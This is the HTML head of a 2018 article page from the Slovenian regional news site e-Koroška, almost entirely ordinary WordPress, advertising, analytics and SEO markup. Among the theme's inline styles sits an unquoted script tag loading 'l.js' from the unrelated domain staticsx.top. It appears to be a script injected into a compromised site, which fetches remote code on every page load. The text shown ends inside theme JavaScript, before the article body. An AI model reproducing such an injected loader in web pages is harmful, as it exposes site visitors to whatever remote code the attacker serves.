

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/
body_size: 40048
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Lokalna problematika in državna ignoranca - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2018/12/črna1-1.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lokalna problematika in državna ignoranca" />
	<meta property="og:description" content="Vse prevečkrat se zgodi, da odločevalci v prestolnici pozabijo na našo odmaknjeno regijo in njene ljudi. Tudi v letošnjem letu se je Koroška srečevala z ignoranco s strani najvišjih državnih organov, ki Korošcem onemogočajo dostojno življenje v čistem in razvitem okolju. Celo tako oslabili so se odnosi med regijo in državo, da so Korošci stopili [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2018-12-23T17:21:27+00:00" />
	<meta property="article:modified_time" content="2018-12-23T18:29:43+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2018/12/črna1-1.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="461" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/#article","isPartOf":{"@id":"https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Lokalna problematika in državna ignoranca","datePublished":"2018-12-23T17:21:27+00:00","dateModified":"2018-12-23T18:29:43+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/"},"wordCount":971,"commentCount":0,"image":{"@id":"https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2018/12/črna1-1.jpg","articleSection":["Featured","Zanimivosti"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/#respond"]}],"copyrightYear":"2018","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/","url":"https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/","name":"Lokalna problematika in državna ignoranca - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/#primaryimage"},"image":{"@id":"https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2018/12/črna1-1.jpg","datePublished":"2018-12-23T17:21:27+00:00","dateModified":"2018-12-23T18:29:43+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2018/12/črna1-1.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2018/12/črna1-1.jpg","width":900,"height":461},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Lokalna problematika in državna ignoranca Vir komentarjev" href="https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011045' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/7118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=7118' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"5c0e71a1b6","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
